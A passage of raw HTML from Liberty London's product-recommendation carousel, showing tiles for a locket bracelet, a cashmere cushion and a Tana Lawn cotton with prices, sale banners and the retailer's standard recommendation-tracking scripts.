                     data-orig="https://i8.amplience.net/i/liberty/000844284-R654058006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000844284-R654058006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000844284-R654058006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Astley Clarke - 18ct Gold Plated Vermeil Silver Polaris Lapis Locket Bracelet"
                     title="Astley Clarke - 18ct Gold Plated Vermeil Silver Polaris Lapis Locket Bracelet" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R654058006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/18ct-gold-plated-vermeil-silver-polaris-lapis-locket-bracelet-000844284.html" title="18ct Gold Plated Vermeil Silver Polaris Lapis Locket Bracelet">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Astley Clarke</span>
        </h5>
    
</a>

            <a href="/uk/18ct-gold-plated-vermeil-silver-polaris-lapis-locket-bracelet-000844284.html" title="18ct Gold Plated Vermeil Silver Polaris Lapis Locket Bracelet">
    <h6 class="product-name mb-0">
        18ct Gold Plated Vermeil Silver Polaris Lapis Locket Bracelet
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="168.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;168.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="134.40">
        
        &pound;134.40

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000844284" value="{&quot;name&quot;:&quot;18ct Gold Plated Vermeil Silver Polaris Lapis Locket Bracelet&quot;,&quot;id&quot;:&quot;000844284&quot;,&quot;price&quot;:134.4,&quot;brand&quot;:&quot;Astley Clarke&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Bracelets&quot;,&quot;variant&quot;:&quot;25-GOLD&quot;,&quot;variantID&quot;:&quot;R654058006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Jewellery&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000844284" value="{&quot;item_id&quot;:&quot;000844284&quot;,&quot;item_name&quot;:&quot;18ct Gold Plated Vermeil Silver Polaris Lapis Locket Bracelet&quot;,&quot;item_brand&quot;:&quot;Astley Clarke&quot;,&quot;item_category&quot;:&quot;Bracelets&quot;,&quot;item_category2&quot;:&quot;Jewellery&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R654058006&quot;,&quot;item_variant&quot;:&quot;25-GOLD&quot;,&quot;price&quot;:134.4,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/18ct-gold-plated-vermeil-silver-polaris-lapis-locket-bracelet-000844284.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000849413',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000849413", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000849413">
    











<div id="000849413" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000849413"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="0ab5364313063bcb1d80c2e84c" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/air-balloon-cashmere-cushion-000849413.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000849413-R666412006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000849413-R666412006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="SAVED NY - Air Balloon Cashmere Cushion"
                     title="SAVED NY - Air Balloon Cashmere Cushion" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R666412006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/air-balloon-cashmere-cushion-000849413.html" title="Air Balloon Cashmere Cushion">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>SAVED NY</span>
        </h5>
    
</a>

            <a href="/uk/air-balloon-cashmere-cushion-000849413.html" title="Air Balloon Cashmere Cushion">
    <h6 class="product-name mb-0">
        Air Balloon Cashmere Cushion
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="495.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;495.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="396.00">
        
        &pound;396.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 20% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000849413" value="{&quot;name&quot;:&quot;Air Balloon Cashmere Cushion&quot;,&quot;id&quot;:&quot;000849413&quot;,&quot;price&quot;:396,&quot;brand&quot;:&quot;SAVED NY&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Cushions&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R666412006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Home&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000849413" value="{&quot;item_id&quot;:&quot;000849413&quot;,&quot;item_name&quot;:&quot;Air Balloon Cashmere Cushion&quot;,&quot;item_brand&quot;:&quot;SAVED NY&quot;,&quot;item_category&quot;:&quot;Cushions&quot;,&quot;item_category2&quot;:&quot;Home&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R666412006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:396,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/air-balloon-cashmere-cushion-000849413.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000814188',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000814188", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000814188">
    











<div id="000814188" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000814188"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="09f5ff74d439fbd92765684b73" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/sambourne-tana-lawn%E2%84%A2-cotton-000814188.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000814188-R584363006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000814188-R584363006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000814188-R584363006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Sambourne Tana Lawn&trade; Cotton"
                     title="Liberty Fabrics - Sambourne Tana Lawn&trade; Cotton" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R584363006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/sambourne-tana-lawn%E2%84%A2-cotton-000814188.html" title="Sambourne Tana Lawn&trade; Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/uk/sambourne-tana-lawn%E2%84%A2-cotton-000814188.html" title="Sambourne Tana Lawn&trade; Cotton">
    <h6 class="product-name mb-0">
        Sambourne Tana Lawn&trade; Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="29.95">
        
        &pound;29.95

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
